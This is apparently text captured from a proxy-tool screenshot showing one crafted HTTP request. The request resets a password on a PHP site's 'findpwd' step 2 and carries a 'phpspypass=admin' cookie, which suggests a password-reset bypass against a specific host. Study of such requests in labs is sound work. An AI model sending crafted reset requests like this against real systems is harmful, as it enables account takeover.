 Raw Params Headers Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 202.112.51.184:3445
Content-Length: 23
Cache-Control: max-age=0
Origin: http://202.112.51.184:3445
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer:
http://202.112.51.184:3445/index.php?module=findpwd&step=1&doSub
mit=yes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: phpspypass=admin; PHPSESSID=rslsoe7as3q1rbd29t9n3pues7
Connection: close
username=123&newpwd=789